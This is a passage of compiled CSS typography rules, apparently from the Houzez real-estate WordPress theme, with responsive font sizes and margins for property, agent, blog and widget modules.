.houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav .fave-load-more a, .fave-load-more .houzez-module .module-title-nav .module-nav a, .houzez-module .module-title-nav .module-nav .post-password-form input[type='submit'], .post-password-form .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .wpcf7-submit, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .IDX-leadLoginButtonInput,
.houzez-module .module-title-nav .module-nav .IDX-leadLoginTextInput[type='submit'],
.houzez-module .module-title-nav .module-nav .IDX-qsButtonInput,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input[type='submit'],
.impress-lead-signup .houzez-module .module-title-nav .module-nav input[type='submit'],
.houzez-module .module-title-nav .module-nav .impress-lead-login input[type='submit'],
.impress-lead-login .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .IDX-saveProperty, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a, .houzez-module .module-title-nav .module-nav #IDX-formReset, .houzez-module .module-title-nav .module-nav #IDX-formSubmit, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn-primary, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn-primary, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-map-search-refine-link, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-advanced-search-launch {
  font-size: 10px;
  line-height: 10px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.services-module .service-block h3 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 8px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .services-module .service-block h3 {
    font-size: 18px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .services-module .service-block h3 {
    font-size: 16px;
    line-height: 20px;
  }
}
.services-module .service-block p {
  font-size: 16px;
  line-height: 22px;
  margin: 0 0 10px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .services-module .service-block p {
    font-size: 12px;
    line-height: 20px;
  }
}
.services-module .service-block .find {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .services-module .service-block .find {
    font-size: 12px;
    line-height: 12px;
  }
}

.services-module.style2 h3 {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 8px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .services-module.style2 h3 {
    font-size: 16px;
    line-height: 22px;
    margin: 0 0 8px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}

/*START POST CARD MODULES STYLE*/
.post-card-item .thumb-caption .post-card-title,
.post-card-item .thumb-caption h3 {
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .post-card-item .thumb-caption .post-card-title,
  .post-card-item .thumb-caption h3 {
    font-size: 14px;
    line-height: 18px;
  }
}

.post-card-description .post-card-title,
.post-card-description h3 {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .post-card-description .post-card-title,
  .post-card-description h3 {
    font-size: 14px;
    line-height: 18px;
  }
}
.post-card-description .read {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START TESTIMONIAL MODULE TYPOGRAPHY STYLE*/
.testimonial-carousel .block-body .description {
  font-size: 18px;
  line-height: 30px;
  margin: 0 0 15px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .testimonial-carousel .block-body .description {
    font-size: 14px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .testimonial-carousel .block-body .description {
    font-size: 14px;
    line-height: 24px;
  }
}

/*START AGENTS MODULE STYLE*/
.agents-block .block-body .description, .partner-block .block-body .description {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 20px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agents-block .block-body .description, .partner-block .block-body .description {
    font-size: 14px;
    line-height: 20px;
  }
}
.agents-block .block-body .auther-info, .partner-block .block-body .auther-info {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 10px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agents-block .block-body .auther-info, .partner-block .block-body .auther-info {
    font-size: 12px;
    line-height: 16px;
  }
}
.agents-block .block-body .view, .partner-block .block-body .view {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agents-block .block-body .view, .partner-block .block-body .view {
    font-size: 14px;
    line-height: 14px;
  }
}

/*START TEAM BLOCK TYPOGRAPHY STYLE*/
.team-name {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 8px;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .team-name {
    font-size: 14px;
    line-height: 18px;
  }
}

.team-designation {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 12px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .team-designation {
    font-size: 12px;
    line-height: 16px;
  }
}

.team-description {
  font-size: 14px;
  line-height: 23px;
  margin: 15px 0 20px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .team-description {
    font-size: 12px;
    line-height: 20px;
  }
}

.block-body .description {
  font-size: 16px;
  line-height: 22px;
  margin: 0 0 15px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-body .description {
    font-size: 14px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .block-body .description {
    font-size: 14px;
    line-height: 24px;
  }
}
.block-body .agent-title {
  font-size: 14px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .block-body .agent-title {
    font-size: 12px;
    line-height: 16px;
  }
}
.block-body .agent-position {
  font-size: 14px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .block-body .agent-position {
    font-size: 12px;
    line-height: 16px;
  }
}
.block-body .author-title {
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
.block-body .author-position {
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START CALL TO ACTION MODULES STYLE*/
.callto-action div h3 {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 10px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .callto-action div h3 {
    font-size: 20px;
    line-height: 24px;
    margin: 0 0 10px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}
@media (max-width: 767px) {
  .callto-action div h3 {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 10px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}
.callto-action div p {
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START LOCATION MODULE STYLE*/
.location-block .heading {
  font-size: 24px;
  line-height: 24px;
  margin: 0 0 5px;
  font-weight: 700;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .location-block .heading {
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 5px;
    font-weight: 700;
  }
}
@media (max-width: 481px) {
  .location-block .heading {
    font-size: 18px;
    line-height: 18px;
  }
}
.location-block .sub-heading {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
  text-align: center;
}

/*START BANNER MODULE STYLE*/
.banner-module .slider-caption .feature-label {
  font-size: 10px;
  line-height: 10px;
  margin: 0;
  font-weight: 700;
  text-transform: uppercase;
  text-align: inherit;
}

/*START MY ACCOUNT TYPOGRAPHY STYLE*/
.my-menu li a {
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.area-title .title-left {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.area-title .title-right {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.my-property .my-heading {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 5px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.add-title-tab h3 {
  font-size: 16px;
  line-height: 28px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

.media-drag-drop h4 {
  font-size: 18px;
  line-height: 18px;
  margin: 0 0 20px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START DETAIL TOP SECTION STYLE*/
.header-detail h1, .header-detail h4 {
  font-size: 30px;
  line-height: 30px;
  margin: 0 0 9px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-detail h1, .header-detail h4 {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (max-width: 767px) {
  .header-detail h1, .header-detail h4 {
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 5px;
  }
}
.header-detail .property-address {
  font-size: 14px;
  line-height: 14px;
  margin: 0 !important;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-detail .property-address {
    font-size: 12px;
    line-height: 12px;
  }
}
.header-detail .item-price {
  font-size: 30px;
  line-height: 30px;
  margin: 0 0 9px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-detail .item-price {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (max-width: 767px) {
  .header-detail .item-price {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 5px;
  }
}
.header-detail .item-sub-price {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-detail .item-sub-price {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .header-detail .item-sub-price {
    font-size: 12px;
  }
}
.header-detail .label-wrap .label {
  font-size: 12px;
  line-height: 12px;
  text-transform: uppercase;
  font-weight: 500;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-detail .label-wrap .label {
    font-size: 10px;
    line-height: 11px;
  }
}

.detail-top-full .header-detail .item-sub-price {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-top-full .header-detail .item-sub-price {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .detail-top-full .header-detail .item-sub-price {
    font-size: 14px;
  }
}

/*.detail-top-slideshow{
  .header-detail{
    h1{
      @include typography(20px, 24px, 0 0 5px, 500, inherit, inherit);
      @include respond-to(tablet-portrait){
        font-size: 16px;
        line-height: 20px;
      }
      @include respond-to(phone){
        font-size: 14px;
        line-height: 18px;
      }
    }
    h4{
      @include typography(14px, 16px, 0, 400, inherit, inherit);
    }
  }
}*/
.media-tabs-list li {
  font-size: 10px;
  line-height: 10px;
  margin: 0 0 0 12px;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
}

/*START AGENT MEDIA STYLE*/
.form-small .head-left {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}
.form-small .head-right {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}
.form-small .form-small-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}

.agent-media dt {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 4px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
  /*@include respond-to(tablet-portrait){
    font-size: 12px;
    line-height: 18px;
  }*/
}
.agent-media dd {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 2px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /*@include respond-to(tablet-portrait){
    font-size: 12px;
    line-height: 18px;
  }*/
}
.agent-media .view {
  font-weight: 500;
  font-size: 14px;
}

/*START DETAIL PAGE TYPOGRAPHY STYLE*/
.detail-bar h1, .detail-bar h4 {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 20px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar h1, .detail-bar h4 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 15px;
  }
}
.detail-bar h2 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar h2 {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 15px;
  }
}
.detail-bar h3 {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 20px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar h3 {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 15px;
  }
}
.detail-bar h4 {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 20px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar h4 {
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 15px;
  }
}
.detail-bar p {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar p {
    font-size: 12px;
    line-height: 22px;
    margin-bottom: 15px;
  }
}
.detail-bar ul li {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar ul li {
    font-size: 14px;
    line-height: 22px;
  }
}
.detail-bar ol li {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar ol li {
    font-size: 14px;
    line-height: 22px;
  }
}
.detail-bar .detail-tabs li {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar .detail-tabs li {
    font-size: 12px;
  }
}
@media (max-width: 481px) {
  .detail-bar .detail-tabs li {
    line-height: 26px;
  }
}

.article-detail, .comments-block {
  /* mini phones and down */
  /* mini phones and down */
}
.article-detail h1, .comments-block h1, .article-detail h4, .comments-block h4 {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 28px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail h2, .comments-block h2 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 24px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail h3, .comments-block h3 {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 24px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail h4, .comments-block h4 {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 24px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail h5, .comments-block h5 {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 24px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail p, .comments-block p {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail ul li, .comments-block ul li {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail ol li, .comments-block ol li {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
@media (max-width: 767px) {
  .article-detail h1, .comments-block h1, .article-detail h4, .comments-block h4 {
    font-size: 20px;
    line-height: 24px;
    margin: 0 0 20px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h2, .comments-block h2 {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 18px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h3, .comments-block h3 {
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 18px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h4, .comments-block h4 {
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 18px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h5, .comments-block h5 {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 18px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail p, .comments-block p {
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 22px 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail ul li, .comments-block ul li {
    font-size: 14px;
    line-height: 22px;
  }
  .article-detail ol li, .comments-block ol li {
    font-size: 14px;
    line-height: 22px;
  }
  .article-detail dt, .comments-block dt, .article-detail dd, .comments-block dd {
    line-height: 22px;
  }
  .article-detail dd, .comments-block dd {
    font-size: 14px;
  }
}
@media (max-width: 481px) {
  .article-detail h1, .comments-block h1, .article-detail h4, .comments-block h4 {
    font-size: 18px;
    line-height: 20px;
    margin: 0 0 15px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h2, .comments-block h2 {
    font-size: 16px;
    line-height: 18px;
    margin: 0 0 15px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h3, .comments-block h3 {
    font-size: 14px;
    line-height: 16px;
    margin: 0 0 15px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h4, .comments-block h4 {
    font-size: 12px;
    line-height: 14px;
    margin: 0 0 15px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h5, .comments-block h5 {
    font-size: 12px;
    line-height: 14px;
    margin: 0 0 15px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
}

.article-footer {
  /* mini phones and down */
}
.article-footer .meta-title {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 13px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-footer a {
  font-size: 14px;
  line-height: 1;
  margin: 0 3px 3px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
@media (max-width: 767px) {
  .article-footer .meta-title {
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 13px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-footer .meta-tags a {
    font-size: 12px;
  }
}

.author-meta li {
  font-size: 14px;
  line-height: 14px;
  margin: 0 13px 0 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.detail-title .title-left {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-title .title-left {
    font-size: 14px;
  }
}
.detail-title p {
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.detail-title-inner .title-inner {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-title-inner .title-inner {
    font-size: 14px;
  }
}

.next-prev-block h3 {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 10px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .next-prev-block h3 {
    font-size: 12px;
    line-height: 12px;
    margin: 0 0 10px 0;
    font-weight: 400;
    text-transform: inherit;
    text-align: inherit;
  }
}
.next-prev-block h4 {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .next-prev-block h4 {
    font-size: 12px;
    line-height: 12px;
    margin: 0 0 10px 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit;
  }
}
.next-prev-block i {
  font-size: 18px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .next-prev-block i {
    font-size: 15px;
  }
}

/*START DETAIL PAGE TYPOGRAPHY STYLE*/
.blog-section {
  /* mini phones and down */
}
.blog-section .blog-section-title, .blog-section .comment-reply-title {
  font-size: 20px;
  line-height: 20px;
  margin: 0 0 38px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
@media (max-width: 767px) {
  .blog-section .blog-section-title, .blog-section .comment-reply-title {
    font-size: 14px;
    line-height: 16px;
    margin: 0 0 25px;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
}

.next-prev-blog h3 {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 10px;
  font-weight: 400;
  text-transform: capitalize !important;
  text-align: inherit;
}
.next-prev-blog h4 {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.author-detail-block, .comments-block {
  /* mini phones and down */
}
.author-detail-block .media-body .heading, .comments-block .media-body .heading {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 13px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.author-detail-block .media-body p, .comments-block .media-body p {
  font-size: 16px;
  line-height: 23px;
  margin: 0 0 22px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.author-detail-block .profile-social a, .comments-block .profile-social a, .author-detail-block .agency-social a, .comments-block .agency-social a {
  font-size: 14px;
  line-height: 14px;
}
@media (max-width: 767px) {
  .author-detail-block .media-body .heading, .comments-block .media-body .heading {
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 10px;
  }
  .author-detail-block .media-body p, .comments-block .media-body p {
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 15px;
  }
}

.list-three-col li {
  font-size: 14px;
  line-height: 28px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-three-col li {
    font-size: 12px;
    line-height: 25px;
  }
}

.accord-block h3 {
  font-size: 16px;
  line-height: 21px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .accord-block h3 {
    font-size: 14px;
    line-height: 14px;
    font-weight: 400;
  }
}
.accord-block li {
  font-size: 14px;
  line-height: 16px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .accord-block li {
    font-size: 12px;
    line-height: 14px;
  }
}
.accord-block .expand-icon {
  font-size: 18px;
  line-height: 50px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
}

/*START PAGINATION STYLE*/
.pagination-main .pagination a {
  font-size: 15px;
  line-height: 28px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
}

/*START PROFILE DETAIL PAGE STYLE*/
.profile-detail-block .form-small .agent-contact-title {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-detail-block .form-small .agent-contact-title {
    font-size: 12px;
    line-height: 12px;
  }
}

.profile-description .agent-title, .agency-description .agent-title {
  font-size: 18px;
  line-height: 18px;
  margin: 0 0 6px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-description .agent-title, .agency-description .agent-title {
    font-size: 16px;
    line-height: 16px;
  }
}
.profile-description h3, .agency-description h3 {
  font-size: 18px;
  line-height: 18px;
  margin: 0 0 6px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-description h3, .agency-description h3 {
    font-size: 16px;
    line-height: 16px;
  }
}
.profile-description p, .agency-description p {
  font-size: 14px;
  line-height: 22px;
  margin: 0 0 35px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-description p, .agency-description p {
    margin-bottom: 20px;
  }
}
.profile-description .position, .agency-description .position {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 23px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-description .position, .agency-description .position {
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 12px;
  }
}

.profile-contact li, .agency-contact li {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-contact li, .agency-contact li {
    font-size: 12px;
    line-height: 12px;
  }
}

.profile-rating li {
  font-size: 14px;
  line-height: 21px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.profile-tabs li {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
}

.profile-tab-content .title {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 30px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-tab-content .title {
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 15px;
  }
}

.profile-overview p {
  font-size: 16px;
  line-height: 23px;
  margin: 0 0 24px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-overview p {
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 15px;
  }
}

.reviews-list .media-heading {
  font-size: 16px;
  line-height: 18px;
  margin: 0 16px 0 0 !important;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .reviews-list .media-heading {
    font-size: 14px;
  }
}
.reviews-list .review-date {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 14px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .reviews-list .review-date {
    font-size: 12px;
    line-height: 12px;
    margin: 0 0 8px;
  }
}

.add-review-block .review-title {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 20px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .add-review-block .review-title {
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 15px;
  }
}

.add-rating label {
  font-size: 16px;
  line-height: 20px;
  margin: 0 10px 0 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .add-rating label {
    font-size: 14px;
    line-height: 18px;
  }
}

/*START WIDGETS TYPO STYLE*/
#sidebar .widget .media-heading {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 5px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget h4 {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 8px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget .amenities p {
  font-size: 12px;
